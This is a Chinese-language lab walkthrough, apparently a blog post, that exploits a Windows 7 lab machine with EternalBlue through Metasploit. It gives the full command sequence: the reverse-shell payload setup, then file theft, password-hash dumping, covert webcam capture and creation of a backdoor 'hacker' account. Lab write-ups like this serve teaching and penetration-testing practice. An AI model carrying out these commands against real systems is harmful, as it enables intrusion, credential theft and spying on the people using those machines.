

扫描靶机开放端口:

目标靶机为win7(192.168.230.4),攻击主机为kali(192.168.230.134)

输入nmap -T4 -A -v -Pn 192.168.230.4/24,但一般情况下输入nmap 192.168.230.4扫描单个目标即可

-T4: 设置扫描的速度级别。Nmap的速度级别从0到5,分别代表最慢但最隐蔽到最快但最可能被防火墙或IDS检测到。

-A: 启用“侵略性扫描”或“全面扫描”。

-v: 增加详细输出(verbose mode)。

-Pn: 跳过主机发现阶段,即不发送任何ICMP echo请求或TCP ACK包来判断主机是否在线,而是直接进行端口扫描。



启动msf:

利用永恒之蓝:

输入search ms17-010就会弹出下面几个选项,接下来就依次输入:

use 0

set lhost 192.168.230.134

set rhosts 192.168.230.4

set playload windows/x64/meterpreter/reverse_tcp

run



下图就是成功攻击win7靶机后会出现WIN样式,之后便可以使用一些指令对win7靶机进行操控了



查看靶机系统基本信息:

输入sysinfo查看win7靶机的基本系统信息:



进行屏幕拍照:

输入scrennshot对win7靶机进行桌面屏幕截图:





上传图片和下载图片:



输入upload /home/kali/xkHNYUQa.jpeg c://即可上传文件到win7靶机中:

其中:/home/kali/xkHNYUQa.jpeg为使用主机kali自己的文件路径,c://为目标win7靶机的文件路径



输入download C:/Users/client/Desktop /home/kali即可下载文件到kali攻击机中:

其中:C:/Users/client/Desktop为win7靶机的文件路径,/home/kali为主机kali的文件路径



获取查看靶机用户权限和获取主机的hash值以及域的hash值:

输入getuid即可查看win7靶机当前用户的权限

输入hashdump即可查看主机的所有账号及其hash值



若要获取hash值对应的明文就需要去md5在线解密破解,md5解密加密中查看:

查看摄像头靶机是否有摄像头并获取一瞬间的照片:



输入webcam_list查看是否有摄像头或是否开启摄像头:



若是出现以下情况则需要调用本机的摄像头给win7靶机使用

调用方法如下:

调用好摄像头后再来查看:

![]()

输入webcam_snap进行摄像头拍照:





夺取cmd及创建hacker用户,密码为123123,创建hacker用户组:

输入shell进入cmd操作界面:

正常情况下是会出现乱码情况,下一步会有解决方法,之后就可以使用windows系统中的各种cmd命令对win7靶机进行更进一步的各种命令操作了

输入net user hacker 123123 /add即可添加一个账号名为hacker,密码为123123的账号



解决乱码,切换编码字符:

输入chcp 65001即可解决:





远控win7靶机:

在kali中另外开一个终端,输入rdesktop 192.168.230.4进行远程控制服务:

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?